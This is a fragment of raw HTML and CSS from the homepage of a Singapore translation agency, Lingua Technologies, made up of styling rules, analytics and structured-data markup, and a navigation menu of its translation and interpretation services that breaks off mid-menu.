.clean-my-archives ul {
    display: none;
}

h2.month-year {
    font-size: 20px;
    padding: 4px 0;
}

.clean-my-archives {
    padding: 0 1.5rem;
}

.clean-my-archives ul li span.day {
    display: none;
}

.clean-my-archives ul li {
    margin: 0!important;
    padding-bottom: 10px!important;
}
.metaslider .flex-control-nav {
    bottom: -3rem!important;
}

.sp-testimonial-free {
	position: relative;
    min-height: 355px;
    background: #fff;
    margin-bottom: 2rem;
    padding: 1rem;
    box-shadow: rgba(0, 0, 0, 0.02) 0px 5px 18px;
    border-radius: 15px;
}

.sp-testimonial-free-section .slick-dots li button {
    text-indent: -9999rem;
}

.sp-testimonial-free-section .tfree-client-name {
      color: #0154a3!important;
    left: 0;
    right: 0;
    bottom: .8rem;
    font-weight: 400;
    font-size: 18px;
    position: absolute;
}

#metaslider_27616 .flex-viewport{
	overflow: visible !important;
}

#menu-item-455 .sub-menu{
	max-height:450px;
	overflow-y:scroll;
}

::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}
::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}
.page-id-28991 .metaslider .slides img,
.home .metaslider .slides img {
    height: 44px!important;
    width: 134px;
    margin: auto!important;
    opacity: .6!important;
    transition: all .3s!important;
    object-fit: contain;
}
.page-id-28991 .metaslider .slides ,
.home .metaslider .slides {
    text-align: center;
}
.page-id-28991 .metaslider .slides img:hover,
.home .metaslider .slides img:hover {
    opacity: 1!important;
}

#faq-certified h4.tve-toggle-text{
	text-transform: uppercase
	}

#wpcf7-f28710-p862-o1 td{
	color:#6a6b6c;
	padding:10px 0px;
	vertical-align:top;
}
#wpcf7-f28710-p862-o1 table{
	width:100%;
}
#wpcf7-f28710-p862-o1 td input[type='text'],
#wpcf7-f28710-p862-o1 td input[type='email'],
#wpcf7-f28710-p862-o1 td input[type='tel']{
	width:97%;
		padding:5px 10px;
}
#wpcf7-f28710-p862-o1 td select{
	padding:5px 10px;
	width:100%;
}


#wpcf7-f28710-p862-o1 td input[type='submit']{
	background:#7baddc;
	color:#fff;
	padding:15px 35px;
	font-size:16px;
	border:none;
	border-radius:5px;
	cursor:pointer;
}

#wpcf7-f28710-p862-o1 td input[type='submit']:hover{
	background:#22539e;
}
#tve_editor ul{
	list-style-position:outside;
	padding-left:20px;
}
#wpcf7-f28710-p862-o1 span.wpcf7-list-item{
	width:45%;
	float:left;
}
.single-post ol,
.single-post ul{
	margin-left:40px;
}


.single-post ol li{
	padding-left:2px;
}

.single-post table{
	width:100%;
}
.single-post table td{
   padding: 12px;
   border-left: 1px solid #fff;
   text-align: center;
	background: #ccc;
}
.single-post table td strong{
	color:#01376a;
}

.category-press-release #category-archive-widget-5{
	display: none;
	}
	
.category-blog #category-archive-widget-4,
.blog #category-archive-widget-4{
	display: none;
	}
	
	
		#wpcf7-f29001-o1 form{
			margin-top: 40px;
		}
	
	#wpcf7-f29001-o1 input{
	width:100%;
	color:#333;
}

	#wpcf7-f29001-o1 p{
		margin:0px;
	}
#wpcf7-f29001-o1 textarea{
	height:110px;
}


#wpcf7-f29001-o1  input[type='submit']{
	width: auto;
	color:#fff;
	border:none;
	font-size:18px;
	padding:15px 60px;
	font-weight:bold;
	border-radius:10px;
	background: rgb(235, 96, 64);
	
}
#wpcf7-f29225-p517-o2 input[type='text'],
#wpcf7-f29225-p517-o2 input[type='email'],
#wpcf7-f29225-p517-o2 textarea{
	background: rgb(246,246,246);
	width:100%;
}
#wpcf7-f29225-p517-o2 textarea{
	height:80px;
}
#wpcf7-f29225-p517-o2 input[type='submit']{
	background: #6caddf;
	color:#fff;
   
    line-height: 20px;
    padding: 10px 30px !important;
}

.grecaptcha-badge {
width: 70px !important;
overflow: hidden !important;
transition: all 0.3s ease !important;
left: -2px !important;
bottom: 20px !important;
}

.grecaptcha-badge:hover {
width: 256px !important;
}
/*CRM*/
.get_enquiry_form{display:none;}
.crm_form .col-12{width:99%;}
.crm_form input{width: 100%;
    padding: 10px;
    border: 1px solid gainsboro;
   margin: 10px 0px;font-family: Lato !Important;}
.crm_form input[type="submit"]{
    width: 100% !Important;color:#fff !Important;border-radius: 5px;background-color:#0054a3;font-family: Lato !Important;
}
canvas{
  /*prevent interaction with the canvas*/
  pointer-events:none;
}
.crm_form .col-4{float:left;width:33%;}
.crm_form .col-2{float:left;width:12%;}
.crm_form .col-3{float:left;width:22%;}
.crm_form .col-5{float:left;width:43%;}
.crm_form .col-6{float:left;width:49%;}
.crm_form .col-7{float:left;width:53%;}
.crm_form .col-8{float:left;width:63%;}
.crm_form .col-12{width:99%;}
.crm_form input{width: 100%;font-family: Lato !Important;
    padding: 10px;
    border: 1px solid gainsboro;
   margin: 10px 0px;}
.crm_form input[type="submit"]{
    width: 100% !Important;color:#fff !Important;border-radius: 5px;background-color:#0054a3;font-family: Lato !Important;
}
@media (max-width: 480px)
{
	.crm_form .col-1{width:100% !important;}
	.crm_form .col-2{width:100% !important;}
	.crm_form .col-3{width:100% !important;}
	.crm_form .col-4{width:100% !important;}
	.crm_form .col-5{width:100% !important;}
.crm_form .col-6{width:100% !important;}
	.crm_form .col-7{width:100% !important;}
	.crm_form .col-8{width:100% !important;}
	.crm_form .col-9{width:100% !important;}
	.crm_form .col-10{width:100% !important;}
	.crm_form .col-11{width:100% !important;}
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Z79BG1EKR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Z79BG1EKR');
</script>

<meta name="google-site-verification" content="zJt-48kL6CI_MQC9Qs1z1gyg_JfVYc9bVCq-jAbgHMc" />
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@id": "#product",
        "@type": "Product",
        "name": " Lingua Technologies International Pte Ltd.",
        "description": "Professional Translation services providers company/agency in Singapore - Lingua Technologies is a Singapore-based Language translation services agencies. Our professional website Chinese translation agent helps your businesses and organizations communicate effectively in real time.",
        "image": "https://www.translationsingapore.com/wp-content/uploads/2020/12/logo.jpg",
        "url": " https://www.translationsingapore.com/", 
        "brand": "Lingua Technologies International Pte Ltd.",
"sku": "Lingua Technologies International Pte Ltd.",
         "offers": {
            "@type": "AggregateOffer",
            "url": " https://www.translationsingapore.com/",
            "priceCurrency": "US$", "lowPrice": "0000",
            "highPrice": "100000",
            "offerCount": "1000"
          },
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "bestRating": "5",
            "reviewCount": "1590"
        },
        "audience":{

            "@type":"audience",
            "description":"1590 Lingua Technologies Reviews",
            "audienceType" : "Lingua Technologies International Pte Ltd."
        }
    }
    </script>
		<style>
            html {
                height: auto;
            }

            html.tcb-editor {
                overflow-y: initial;
            }

            body:before, body:after {
                height: 0 !important;
            }

            .thrv_page_section .out {
                max-width: none
            }

            .tve_wrap_all {
                position: relative;
            }

            /* Content Width - inherit Content Width directly from LP settings */
            .thrv-page-section[data-inherit-lp-settings="1"] .tve-page-section-in {
                max-width: 1080px !important;
                max-width: var(--page-section-max-width) !important;
            }
			/* set the max-width also for over content settings */
            body.tcb-full-header .thrv_header,
            body.tcb-full-footer .thrv_footer {
                width: 100vw;
				max-width: 100vw;
                left: 50%;
                right: 50%;
                margin-left: -50vw !important;
                margin-right: -50vw !important;
            }
		</style>

	</head>
		<body class="home page-template-default page page-id-15 tve_lp"style="" data-css="tve-u-174e33de672">
 				<div class="wrp cnt bSe" style="display: none">
			<div class="awr"></div>
		</div>
		<div class="tve_wrap_all" id="tcb_landing_page">
			<div class="tve_post_lp tve_lp_tcb2-homepage-local-business-focused-02 tve_lp_template_wrapper" style="">
								<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="15"><div id="thrive-header" class="thrv_wrapper thrv_symbol thrive-shortcode thrv_header tve_no_drag thrv_symbol_107  tve-default-state" data-id="107" data-selector=".thrv_symbol_107" data-shortcode="thrive_header" data-tcb-elem-type="header" data-element-name="Header"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="107" data-tve-scroll="{&quot;disabled&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;top&quot;:0,&quot;mode&quot;:&quot;sticky&quot;,&quot;end&quot;:&quot;&quot;}"><style class='tve-symbol-custom-style'>@import url("//fonts.googleapis.com/css?family=Lato:300,700,400,900,100&subset=latin");@import url("https://fonts.googleapis.com/css?family=Muli:400,700,600,300,800,200,900,500,400i,500i,800i,700i,600i,300i,900i,200i&subset=latin&display=swap");@media (min-width:300px){.thrv_symbol_107 .symbol-section-out{box-shadow:rgba(0,0,0,0.05) 0px 2px 30px 0px;background-color:rgb(255,255,255) !important;}.thrv_symbol_107 .symbol-section-in{max-width:100%;padding:12px 20px !important;}.thrv_symbol_107 [data-css="tve-u-17076c6b956"]{width:200px !important;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_107 [data-css="tve-u-170781339fa"]{margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_107 [data-css="tve-u-17078133bdf"]{padding-top:0px !important;padding-bottom:0px !important;}.thrv_symbol_107 [data-css="tve-u-17078133bdf"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item) > a{font-family:var(--tve-font-family,Lato);--tcb-applied-color:rgb(135,135,135);font-size:var(--tve-font-size,14px) !important;color:var(--tve-color,rgb(135,135,135))!important;--tve-applied-color:var$(--tve-color,rgb(135,135,135))!important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) )!important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:300;--g-bold-weight:700;--tve-color:rgb(135,135,135);--tve-applied---tve-color:rgb(135,135,135);margin:0px !important;padding:2px 3px 2px 0px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"]{float:right;z-index:3 !important;position:relative;margin:0px auto !important;--tve-alignment:right;}.thrv_symbol_107 [data-css="tve-u-17078149534"]::after{clear:both;}.thrv_symbol_107 [data-css="tve-u-170781610b8"]::after{clear:both;}.thrv_symbol_107 [data-css="tve-u-1707816448c"]{max-width:16.8%;}.thrv_symbol_107:not(#tve) [data-css="tve-u-174e5bad631"]{--g-regular-weight:400;--g-bold-weight:900;font-family:Lato !important;font-size:16px !important;}.thrv_symbol_107 [data-css="tve-u-174e5bad631"] strong{font-weight:900 !important;}.thrv_symbol_107 [data-css="tve-u-174e5bad631"]{font-weight:var(--g-regular-weight,normal)!important;}.thrv_symbol_107 [data-css="tve-u-174e5bbb658"]{font-family:Lato !important;font-weight:400 !important;}.thrv_symbol_107 [data-css="tve-u-174e5bbb658"] strong{font-weight:900 !important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,rgb(108,174,224))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item):hover{--tve-color:rgb(108,174,224)!important;}.thrv_symbol_107.tve-default-state [data-css="tve-u-170781644cc"]{max-width:55.8%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-1707816450f"]{max-width:19.2%;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-17512e00aa5"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.thrv_symbol_107 [data-css="tve-u-17512e00aa5"]{--g-regular-weight:300;--g-bold-weight:900;float:right;z-index:3;position:relative;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--tve-color:rgb(255,255,255);--tve-font-size:14px;width:100px;margin:0px !important;--tve-applied-width:100px!important;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-17512e00aa5"] .tcb-button-link{font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,14px)!important;}.thrv_symbol_107 [data-css="tve-u-17512e00aa5"] .tcb-button-link{border-radius:5px;overflow:hidden;padding:15px 0px !important;background-color:rgb(235,96,64) !important;background-image:none !important;--tve-applied-background-image:none!important;--tve-applied-background-color:rgb(235,96,64)!important;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-17512e00aa5"]:hover .tcb-button-link{background-image:linear-gradient(rgb(246,15,15),rgb(246,15,15)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(246,15,15),rgb(246,15,15))!important;background-color:rgb(173,0,0) !important;--tve-applied-background-color:rgb(173,0,0)!important;--background-image:linear-gradient(rgb(246,15,15),rgb(246,15,15))!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;}.thrv_symbol_107.tve-default-state [data-css="tve-u-17512e09884"]{max-width:57.1%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-17512e09888"]{max-width:17.9%;}.thrv_symbol_107 [data-css="tve-u-1751695903a"]{max-width:64.9%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-1751695903a"]{max-width:62.9%;}.thrv_symbol_107 [data-css="tve-u-17516959043"]{max-width:7%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-17516959043"]{max-width:16.2%;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgb(106,107,108))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-5))!important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf li li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-color:rgb(106,107,108);--tve-applied---tve-color:var$(--tcb-skin-color-5);--tve-font-weight:var(--g-regular-weight,normal);}.thrv_symbol_107:not(#tve) .thrv_widget_menu #m-1707813c0cf li li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_107.tve-default-state [data-css="tve-u-1707816448c"]{max-width:20.9%;}.thrv_symbol_107.tve-default-state{}.thrv_symbol_107{z-index:10 !important;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-174e5bad631"]{font-size:14px !important;}.thrv_symbol_107 [data-css="tve-u-17a896eec3a"]{max-width:11.3%;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"]{float:right;z-index:3;position:relative;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item) > a{font-family:var(--tve-font-family,Lato);--tcb-applied-color:rgb(235,96,64);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgb(235,96,64))!important;--tve-applied-color:var$(--tve-color,rgb(235,96,64))!important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) )!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:300;--g-bold-weight:700;--tve-color:rgb(235,96,64);--tve-applied---tve-color:rgb(235,96,64);margin-left:0px !important;margin-right:0px !important;padding-left:4px !important;padding-right:4px !important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,rgb(108,174,224))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item):hover{--tve-color:rgb(108,174,224)!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgb(106,107,108))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-5))!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f li li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-color:rgb(106,107,108);--tve-applied---tve-color:var$(--tcb-skin-color-5);--tve-font-weight:var(--g-regular-weight,normal);}.thrv_symbol_107:not(#tve) .thrv_widget_menu #m-17a896eec6f li li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}:not(#tve) .thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,rgb(246,15,15))!important;--tve-applied-color:var$(--tve-color,rgb(246,15,15))!important;--tcb-applied-color:rgb(246,15,15)!important;}:not(#tve) .thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item):hover{--tve-color:rgb(246,15,15)!important;--tve-applied---tve-color:rgb(246,15,15)!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f ul:not(.tcb-excluded-from-group-item){padding-left:10px !important;padding-right:15px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve_w_menu{padding-left:0px !important;}.thrv_symbol_107 [data-css="tve-u-1896dbcf79c"]::after{clear:both;}}@media (max-width:1023px){.thrv_symbol_107 [data-css="tve-u-17078133bdf"]{flex-wrap:nowrap !important;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve-m-trigger .thrv_icon > svg{color:rgb(12,17,21);}.thrv_symbol_107 .symbol-section-in{padding-left:40px !important;padding-right:40px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve_w_menu{padding:40px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve-m-trigger .thrv_icon{font-size:25px;width:25px;height:25px;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.65em)!important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.65em;}.thrv_symbol_107.tve-default-state [data-css="tve-u-1751695903a"]{max-width:49.2%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-17516959043"]{max-width:25.7%;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve-m-trigger .thrv_icon > svg{color:rgb(12,17,21);}.thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve_w_menu{padding:40px !important;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve-m-trigger .thrv_icon{font-size:25px;width:25px;height:25px;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.65em)!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.65em;}}@media (max-width:767px){.thrv_symbol_107 [data-css="tve-u-1707813c0d1"]{float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_107 [data-css="tve-u-17076c6b956"]{float:none;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_107 [data-css="tve-u-17078133bdf"]{flex-wrap:wrap !important;}.thrv_symbol_107 [data-css="tve-u-17078133bdf"] > .tcb-flex-col{flex-basis:45px !important;}.thrv_symbol_107 .symbol-section-in{padding:12px 20px 8px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve-m-trigger .thrv_icon{font-size:24px;width:24px;height:24px;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve_w_menu{padding:40px 20px 20px !important;}.thrv_symbol_107 [data-css="tve-u-17078149534"]::after{clear:both;}.thrv_symbol_107 [data-css="tve-u-17512e00aa5"]{float:none;min-width:100% !important;margin-top:10px !important;}.thrv_symbol_107 [data-css="tve-u-17512e00aa5"] .tcb-button-link{padding:12px 20px !important;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"]{float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve-m-trigger .thrv_icon{font-size:24px;width:24px;height:24px;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve_w_menu{padding:40px 20px 20px !important;}.thrv_symbol_107 [data-css="tve-u-1896dbcf79c"]::after{clear:both;}}</style><div class="symbol-section-out tve-default-state" style=""></div> <div class="symbol-section-in tve-default-state" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:1174;" data-css="tve-u-170781339fa"><div class="tcb-flex-row tcb-medium-no-wrap v-2 tcb-mobile-wrap m-edit tcb--cols--4 tcb-resized" style="" data-css="tve-u-17078133bdf"><div class="tcb-flex-col" data-css="tve-u-1707816448c" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper" href="https://www.translationsingapore.com" data-css="tve-u-17076c6b956" data-img-style="width: 100%;" class=""><picture><source srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/logo-300x88.jpg 300w, https://www.translationsingapore.com/wp-content/uploads/2020/12/logo.jpg 400w" media="(min-width:1024px)"></source><img src="https://www.translationsingapore.com/wp-content/uploads/2020/12/logo.jpg" height="117" width="400" alt="Lingua Technologies Logo" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col" style="" data-css="tve-u-1751695903a"><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1896dbcf79c"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first da-slide1 tve-mobile-side-fullscreen tve-regular" data-tve-switch-icon="" data-css="tve-u-1707813c0d1" style="" data-tve-allhoriz="1"><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1707813c0cf" class="tve_w_menu tve_horizontal "><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 lvl-0 c-thick" data-id="23" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/about-lingua-technologies/"><span class="tve-disabled-text-inner">About Us</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-23-ul"> <li id="menu-item-652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652 lvl-1 c-thick" data-id="652" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/about-lingua-technologies/"><span class="tve-disabled-text-inner">About Lingua Technologies International</span></a></li> <li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566 lvl-1 c-thick" data-id="566" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/certification-for-the-translation-company/"><span class="tve-disabled-text-inner">ISO 17100 Certification</span></a></li> <li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565 lvl-1 c-thick" data-id="565" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/gcb-group/"><span class="tve-disabled-text-inner">GCB Group</span></a></li> </ul> </li> <li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329 lvl-0 c-thick" data-id="329" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/services/"><span class="tve-disabled-text-inner">Services</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-329-ul"> <li id="menu-item-28701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28701 lvl-1 c-thick" data-id="28701" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Translation</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-28701-ul"> <li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339 lvl-2 c-thick" data-id="339" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-localization/"><span class="tve-disabled-text-inner">Translation &#038; Localization</span></a></li> <li id="menu-item-28703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28703 lvl-2 c-thick" data-id="28703" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/website-translation-localization-services/"><span class="tve-disabled-text-inner">Website Translation &#038; Localization Services Singapore</span></a></li> </ul> </li> <li id="menu-item-34625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34625 lvl-1 c-thick" data-id="34625" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Certified Translation Services</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-34625-ul"> <li id="menu-item-34623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34623 lvl-2 c-thick" data-id="34623" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/certified-document-translation-services-singapore/"><span class="tve-disabled-text-inner">Certified Document Translation Services Singapore</span></a></li> <li id="menu-item-34624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34624 lvl-2 c-thick" data-id="34624" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/ica-certified-translation-services-singapore/"><span class="tve-disabled-text-inner">ICA Certified Translation Services Singapore</span></a></li> <li id="menu-item-34622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34622 lvl-2 c-thick" data-id="34622" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/faq-for-certified-translation-services/"><span class="tve-disabled-text-inner">FAQ for Certified Translation Services</span></a></li> </ul> </li> <li id="menu-item-34663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34663 lvl-1 c-thick" data-id="34663" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/seo-translation-service/"><span class="tve-disabled-text-inner">SEO Translation Service</span></a></li> <li id="menu-item-34662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34662 lvl-1 c-thick" data-id="34662" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/ai-translation-service/"><span class="tve-disabled-text-inner">AI Translation Service</span></a></li> <li id="menu-item-28041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28041 lvl-1 c-thick" data-id="28041" data-item-display-desktop="text" ><a href="/translation-memory-management/"><span class="tve-disabled-text-inner">Translation Memory Management</span></a></li> <li id="menu-item-34665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34665 lvl-1 c-thick" data-id="34665" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/multilingual-proofreading-services/"><span class="tve-disabled-text-inner">Multilingual Proofreading Services</span></a></li> <li id="menu-item-34664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34664 lvl-1 c-thick" data-id="34664" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/multilingual-vetting-editing-service/"><span class="tve-disabled-text-inner">Multilingual Vetting &#038; Editing Service</span></a></li> <li id="menu-item-28702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28702 lvl-1 c-thick" data-id="28702" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Interpretation</span><span 